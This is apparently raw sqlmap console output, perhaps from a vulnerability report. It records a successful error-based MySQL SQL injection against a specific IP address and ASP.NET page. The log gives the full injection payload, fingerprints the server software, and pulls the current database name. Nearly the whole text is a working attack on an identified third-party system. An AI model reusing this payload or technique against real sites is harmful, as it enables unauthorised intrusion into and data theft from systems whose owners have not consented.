 管理员: sqlmap
Place: URI
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://221.2.171.59:8300/ExtWebModels/WebFront/ShowProject.aspx?id=
' AND (SELECT 8189 FROM(SELECT COUNT(*),CONCAT(0x7174796d71,(SELECT (CASE WHEN (
8189=8189) THEN 1 ELSE 0 END)),0x7170747071,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'acQG'='acQG
---
[22:24:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[22:24:06] [INFO] fetching current database
[22:24:07] [INFO] retrieved: ny_landdp
current database:    'ny_landdp'
[22:24:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 305 times
[22:24:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 22:24:07
D:\Python27\sqlmap>